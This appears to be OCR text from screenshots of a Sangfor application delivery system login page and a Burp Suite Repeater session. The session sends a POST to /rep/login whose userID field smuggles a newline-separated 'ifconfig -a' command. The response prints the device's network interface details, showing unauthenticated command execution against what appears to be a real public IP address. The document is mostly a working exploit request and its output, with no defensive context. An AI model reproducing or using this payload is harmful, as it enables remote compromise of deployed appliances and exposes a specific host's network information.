 211:85/rep/login
深信服云IT
SANGFOR CLOUD
管理系统
交付设备，能够为用户的应用发布提供
络负载均衡、服务器负载均衡的全方位
处理能力，提高其稳定性，更可切实改
IT 投资成本。
应用交付管理系统
IPv6 Ready
用户名
123
密码
•••
我已阅读并同意 用户使用协议 | 隐私政策
立即登录
©2008-2023 深信服科技股份有限公司 版权所有
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options RouteVulScan
Dashboard Target Proxy Intruder Repeat
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /rep/login HTTP/1.1
2 Host:
3 Cookie: UEDC_LOGIN_POLICY_VALUE=checked
4 Content-Length: 132
5 Sec-Ch-Ua: "Not/A)Brand";v="99", "Google Chrome";v="115",
"Chromium";v="115"
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://222.247.55.211:85
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://222.247.55.211:85/rep/login
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 clsMode=cls_mode_login&index=index&log_type=report&page=
login&rnd=0.7550103466497915&userID=admin%0Aifconfig -a
%0A&userPsw=tmbhuisq
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Aug 2023 11:30:29 GMT
3 Server:
4 Cache-Control: max-age=0, no-store, no-cache
5 Set-Cookie: PHPSESSID=d96725bdec16234da73123f6424c7ce0; Pa
6 Vary: Accept-Encoding
7 Strict-Transport-Security: max-age=31536000; includeSubDoma
8 x-frame-options: SAMEORIGIN
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 5261
12
13 提示: 请输入账户或密码|blackhole Link encap:Ethernet HWaddr
14 inet6 addr: fe80::45f:7aff:fec6:bed9/64 Scope:Link
15 UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
16 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
17 TX packets:0 errors:0 dropped:8 overruns:0 carrier:0
18 collisions:0 txqueuelen:1000
19 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
20
21 eth0 Link encap:Ethernet HWaddr 0c:73:eb:90:d2:05
22 inet addr:10.254.254.254 Bcast:10.254.254.255 Mask:255.2
23 UP BROADCAST MULTICAST MTU:1500 Metric:1
24 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
25 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
26 collisions:0 txqueuelen:1000
27 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
28 Memory:df000000-df0fffff
29
30 eth1 Link encap:Ethernet HWaddr 0c:73:eb:90:d2:06
31 inet addr:222.247.55.210 Bcast:0.0.0.0 Mask:255.255.255.
32 inet6 addr: fe80::e73:ebff:fe90:d206/64 Scope:Link
33 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
34 RX packets:9660859630 errors:0 dropped:3347 overruns:0 fra
35 TX packets:53466218 errors:0 dropped:12 overruns:0 carrier
36 collisions:0 txqueuelen:1000
37 RX bytes:547711683091 (510.0 GiB) TX bytes:3706850090 (3.
38
39 eth2 Link encap:Ethernet HWaddr 0c:73:eb:90:d2:07
40 inet addr:222.240.36.224 Bcast:0.0.0.0 Mask:255.255.255.
41 inet6 addr: fe80::e73:ebff:fe90:d207/64 Scope:Link
Search... 0 matches